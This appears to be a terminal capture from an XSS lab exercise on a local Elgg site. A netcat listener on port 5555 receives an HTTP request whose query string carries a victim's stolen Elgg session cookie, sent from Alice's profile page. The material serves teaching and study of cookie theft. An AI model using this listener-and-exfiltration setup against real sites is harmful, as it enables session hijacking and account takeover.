 [09/16/20]seed@VM:~$ nc -l 5555 -v
Listening on [0.0.0.0] (family 0, port 5555)
Connection from [127.0.0.1] port 5555 [tcp/*] accepted (family 2, sport 50050)
GET /?c=Elgg%3D7puterhvkkaeh0ps93d67ikqo5 HTTP/1.1
Host: 127.0.0.1:5555
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.0) Gecko/20100101 Firefo
x/60.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Connection: keep-alive